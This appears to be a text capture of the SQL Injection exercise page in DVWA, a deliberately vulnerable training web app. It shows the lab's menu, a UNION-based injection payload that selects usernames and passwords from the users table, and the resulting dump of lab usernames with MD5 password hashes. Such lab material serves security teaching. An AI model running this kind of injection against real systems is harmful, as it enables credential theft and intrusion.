 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user, password FROM users -- -
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99